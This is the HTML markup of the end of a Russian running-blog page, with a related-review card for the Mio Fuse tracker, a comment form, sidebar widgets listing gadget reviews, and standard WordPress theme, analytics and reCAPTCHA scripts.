								<img width="364" height="205" src="https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2.jpg 2048w, https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2-300x169.jpg 300w, https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2-768x432.jpg 768w, https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2-1024x576.jpg 1024w, https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2-1200x675.jpg 1200w" sizes="auto, (max-width: 364px) 100vw, 364px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/obzor-mio-fuse-fitnes-treker-ili-pulsometr-s-chasami/" rel="bookmark" title="Обзор Mio Fuse. Фитнес-трекер или пульсометр с часами?">
								Обзор Mio Fuse. Фитнес-трекер или пульсометр с часами?							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/obzor-mio-fuse-fitnes-treker-ili-pulsometr-s-chasami/" title="01:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-02-19T01:13:13+02:00">19.02.2015</time><time class="updated" datetime="2016-05-10T19:24:37+03:00">10.05.2016</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/obzor-mio-fuse-fitnes-treker-ili-pulsometr-s-chasami/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obzor-tomtom-multi-sport-cardio/screen-shot-2015-01-26-at-17-47-48/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://runner.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='29' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5aed2cda26" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-2" class="widget widget_search clearfix">
<form action="https://runner.su/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside><aside id="text-8" class="widget widget_text clearfix"><h3 class="widget-title"><span>Эксклюзивное предложение</span></h3>			<div class="textwidget"><center><a target="_blank" href="https://c57.travelpayouts.com/click?shmarker=275487&promo_id=1702&source_type=customlink&type=click&custom_url=https%3A%2F%2Fbikesbooking.com%2Fru%2F">BikesBooking.com – бронирование велосипедов по всему миру</a>

<script type="text/javascript" language="javascript" src="http://www.ftjcfx.com/widget-58e7bb4ae4b059ee1c3af3da-7932248?target=_top&mouseover=Y"></script>
</center></div>
		</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://runner.su/category/tehnika-bega/">Бег</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://runner.su/category/gadzhety/">Гаджеты</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://runner.su/category/sorevnovaniya/">Соревнования</a>
</li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text clearfix"><h3 class="widget-title"><span>Полезные статьи</span></h3>			<div class="textwidget"><script id="5WZmJo5P8Qvxk5OT">if (window.relap) window.relap.ar('5WZmJo5P8Qvxk5OT');</script></div>
		</aside>		<aside id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries clearfix">		<h3 class="widget-title"><span>Самые популярные статьи</span></h3>		<ul>
						<li><a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" title="TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice">TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice Количество просмотров: (4850)</a></li>
						<li><a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" title="Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm">Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm Количество просмотров: (3102)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/" title="Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+">Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+ Количество просмотров: (3031)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" title="Обзор TomTom Multi-sport Cardio. Часы для бега и не только.">Обзор TomTom Multi-sport Cardio. Часы для бега и не только. Количество просмотров: (2745)</a></li>
						<li><a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/" title="Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse">Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse Количество просмотров: (2195)</a></li>
				</ul>
		</aside>		
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=A3sDx0PHTCPeUWht"></script></div>
		</aside>				</div>
			</div>
					<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: number of pageviews for 24 hours,"+
" of visitors for 24 hours and for today is shown' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://runner.su/" title="Все о беге" ><span>Все о беге</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4" id="colormag-custom-js"></script>
<script defer type="text/javascript" src="https://runner.su/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769437614" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runner.su/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runner.su/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 1;
		$.get('https://runner.su/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5zVpYI4yY1jwHaZe3ILGdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769784207001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>